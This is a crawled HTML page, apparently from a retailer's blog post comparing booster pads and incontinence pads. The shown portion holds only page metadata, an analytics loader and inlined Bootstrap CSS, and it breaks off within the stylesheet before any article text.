

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcunites.com/blogs/5-key-differences-between-booster-pads-and-incontinence-pads
body_size: 55337
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.abcunites.com/faviconn.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	    
            <title>5 Key Differences Between Booster Pads and Incontinence Pads | Blogs</title>
      <meta name="description" content="&lt;p&gt;Discover the 5 key differences between booster pads and incontinence pads in this informative article. Learn how these products can enhance your quality of life.&lt;/p&gt;" >
                                                      <meta name="google-site-verification" content="DIYvUowzxWbyLcUx8AhDuvNYdZv3r48wALZ2GNXjnHg" />

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mggn6kniy5");
</script>

<meta name="google-site-verification" content="bOBk0jQ2j9O4F4zZfDHhT8N1l0MCTbsCBTd51vSXtRw" />

<meta name="msvalidate.01" content="1CBEBDB491DAAD59DAECC4CA29A860B1" />
      	
          <link rel="canonical" href="https://www.abcunites.com/blogs/5-key-differences-between-booster-pads-and-incontinence-pads" />
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?v=2.54">
    
<style>

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media  print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.html);src:url(../fonts/glyphicons-halflings-regulard41d.html?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular-2.html) format('woff2'),url(../fonts/glyphicons-halflings-regular-3.html) format('woff'),url(../fonts/glyphicons-halflings-regular-4.html) format('truetype'),url(../fonts/glyphicons-halflings-regular-5.html#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offs